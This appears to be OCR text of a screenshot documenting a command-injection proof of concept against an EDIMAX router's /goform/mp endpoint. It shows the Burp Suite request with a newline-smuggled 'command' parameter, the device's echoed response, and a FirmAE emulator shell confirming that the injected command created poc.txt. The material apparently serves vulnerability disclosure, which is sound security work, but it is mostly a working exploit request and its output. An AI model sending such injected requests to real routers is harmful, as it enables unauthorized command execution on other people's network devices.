 EDIMAX Technology
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
NETWORKING PEOPLE TOGETHER
1 × 2 × ...
状态
安装精灵
因特网
局域网络
2.4GHz 无线
5GHz 无线
Go Cancel < > Target: http://192.168.
Request
Raw Params Headers Hex
POST /goform/mp HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
band=aband&command=%0aecho hack>/poc.txt%0a
0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<style>body { color: #333333; font: 9pt/18px
"Monospace";font-weight:bold; }</style>
<script type="text/javascript"
src="/file/javascript.js"></script></head>
<body>
<form action="/goform/mp?band=aband" method="POST" name="mp"
<input type="text" name="command" value="">&nbsp;<inpu
type="submit" value="GO">
<input type="hidden" name="getID" value="">&nbsp;<input
type="hidden" name="getID" value="">&nbsp; </form>
<font color="red">V1.03</font><br>
<font color="red">#&nbsp;<br>
echo&nbsp;hack>/poc.txt<br>
</font><br>
</body><script
type="text/javascript">document.mp.command.focus()</script>
</html>
? < + > Type a search term
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia... × jiangxia@jiangxia... × jiangxia@jiangxia-... ×
sh: can't create poc.txt/: Is a directory
Usage: /bin/rftest.sh interface {wait|no]
ls
ls
root tmp sys etc var
run usr proc web init
firmadyne lib etc.tmp bin lost+found
dev.tmp dev etc_ro sbin
# Usage: /bin/rftest.sh interface {wait|no]
ls
ls
root dev.tmp dev etc_ro sbin
run tmp sys etc var
poc.txt usr proc web init
firmadyne lib etc.tmp bin lost+found
# cat poc.txt
cat poc.txt
hack
#